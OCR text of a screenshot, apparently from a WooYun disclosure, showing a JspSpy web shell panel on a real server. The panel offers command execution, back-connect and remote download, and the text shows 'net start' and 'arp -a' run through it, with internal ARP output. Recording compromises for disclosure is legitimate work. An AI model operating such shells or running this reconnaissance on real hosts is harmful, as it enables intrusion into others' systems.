 https://180.169.5.227/wooyun/wpp1.jsp
证书错误
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
180.169.5.227 (188.0.71.11) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > /ippapp/software/jboss-4.2.3.GA/server/default/./deploy/management/wooyu
Execute
Execute Shell »
Parameter
arp -a
Execute
? (188.0.71.22) at 5C:F3:FC:DB:1A:F8 [ether] on bond0
? (169.254.95.118) at 34:40:B5:98:3D:0E [ether] on usb0
tx-app02 (188.0.71.12) at 34:40:B5:9E:B5:94 [ether] on bond0
? (188.0.71.21) at 5C:F3:FC:DB:19:84 [ether] on bond0
? (188.0.71.1) at 00:00:0C:07:AC:AB [ether] on bond0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org